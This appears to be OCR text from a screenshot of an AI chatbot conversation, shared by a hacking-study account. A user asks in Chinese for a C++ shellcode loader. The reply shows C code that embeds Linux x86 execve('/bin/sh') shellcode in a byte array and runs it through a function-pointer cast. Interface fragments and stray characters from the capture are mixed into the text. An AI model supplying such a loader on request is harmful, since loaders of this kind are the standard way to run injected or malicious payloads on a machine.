 T
帮我用 C++ 写一个 shellcode loader
的
复制代码
#include <stdio.h>
#
#include <string.h>
// Shellcode
unsigned char code[] =
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(int argc, char *argv[])
{
    // Print length of shellcode
    printf("Shellcode length: %d\n", strlen(code));
    // Execute shellcode
    int (*ret)() = (int(*)())code;
    ret();
    return 0;
}
再试一次
HACK学习呀